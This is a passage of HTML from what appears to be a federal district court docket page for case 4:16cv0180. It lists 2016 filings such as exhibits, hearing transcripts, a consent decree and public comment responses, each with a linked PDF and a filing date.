    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0047-4.pdf" type="application/pdf; length=379135" title="416cv0180-0047-4.pdf">0047 - 4</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-20T00:00:00-05:00" class="date-display-single">07/20/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Exhibit B</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0046" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0046" rel="bookmark">4:16cv0180 CDP 0046</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0046" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0046.pdf" type="application/pdf; length=494708" title="416cv0180-0046.pdf">0046</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-09T00:00:00-05:00" class="date-display-single">05/09/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 4/19/16 hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0043" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0043" rel="bookmark">4:16cv0180 CDP 0043</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0043" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0043.pdf" type="application/pdf; length=45291" title="416cv0180-0043.pdf">0043</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-19T00:00:00-05:00" class="date-display-single">04/19/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of Ruling</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0041-0" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0041-0" rel="bookmark">4:16cv0180 CDP 0041</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0041" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0041.pdf" type="application/pdf; length=1138342" title="416cv0180-0041.pdf">0041</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-19T00:00:00-05:00" class="date-display-single">04/19/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Consent Decree</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0041" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0041" rel="bookmark">4:16cv0180 CDP 0041 - A</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0041 - A" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0041-1.pdf" type="application/pdf; length=544529" title="416cv0180-0041-1.pdf">0041 -  1</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-19T00:00:00-05:00" class="date-display-single">04/19/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Attachment A</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0038" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0038" rel="bookmark">4:16cv0180 CDP 0038</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0038" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0038.pdf" type="application/pdf; length=343219" title="416cv0180-0038.pdf">0038</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0029" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0029" rel="bookmark">4:16cv0180 CDP 0029</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0029" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0029.pdf" type="application/pdf; length=32886" title="416cv0180-0029.pdf">0029</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0037" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0037" rel="bookmark">4:16cv0180 CDP 0037</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0037" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0037.pdf" type="application/pdf; length=159900" title="416cv0180-0037.pdf">0037</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0028" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0028" rel="bookmark">4:16cv0180 CDP 0028</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0028" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0028.pdf" type="application/pdf; length=94786" title="416cv0180-0028.pdf">0028</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0036" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0036" rel="bookmark">4:16cv0180 CDP 0036</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0036" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0036.pdf" type="application/pdf; length=115723" title="416cv0180-0036.pdf">0036</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0035" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0035" rel="bookmark">4:16cv0180 CDP 0035</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0035" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0035.pdf" type="application/pdf; length=281360" title="416cv0180-0035.pdf">0035</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0027" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0027" rel="bookmark">4:16cv0180 CDP 0027</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0027" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0027.pdf" type="application/pdf; length=225799" title="416cv0180-0027.pdf">0027</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0034" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0034" rel="bookmark">4:16cv0180 CDP 0034</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0034" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0034.pdf" type="application/pdf; length=62723" title="416cv0180-0034.pdf">0034</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0026" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0026" rel="bookmark">4:16cv0180 CDP 0026</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0026" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0026.pdf" type="application/pdf; length=49632" title="416cv0180-0026.pdf">0026</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0025" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0025" rel="bookmark">4:16cv0180 CDP 0025</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0025" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0025.pdf" type="application/pdf; length=142860" title="416cv0180-0025.pdf">0025</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0033" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0033" rel="bookmark">4:16cv0180 CDP 0033</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0033" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0033.pdf" type="application/pdf; length=59305" title="416cv0180-0033.pdf">0033</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0024" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0024" rel="bookmark">4:16cv0180 CDP 0024</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0024.pdf" type="application/pdf; length=88841" title="416cv0180-0024.pdf">0024</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0032" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0032" rel="bookmark">4:16cv0180 CDP 0032</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0032" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0032.pdf" type="application/pdf; length=419764" title="416cv0180-0032.pdf">0032</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0023" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0023" rel="bookmark">4:16cv0180 CDP 0023</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0023.pdf" type="application/pdf; length=34700" title="416cv0180-0023.pdf">0023</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0030" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0030" rel="bookmark">4:16cv0180 CDP 0030</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0030" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0030.pdf" type="application/pdf; length=40865" title="416cv0180-0030.pdf">0030</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0022" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0022" rel="bookmark">4:16cv0180 CDP 0022</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0022" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0022.pdf" type="application/pdf; length=65899" title="416cv0180-0022.pdf">0022</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0021" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0021" rel="bookmark">4:16cv0180 CDP 0021</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0021" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0021.pdf" type="application/pdf; length=53037" title="416cv0180-0021.pdf">0021</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-12T00:00:00-05:00" class="date-display-single">04/12/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Response to Court - Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0020" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0020" rel="bookmark">4:16cv0180 CDP 0020</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0020" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
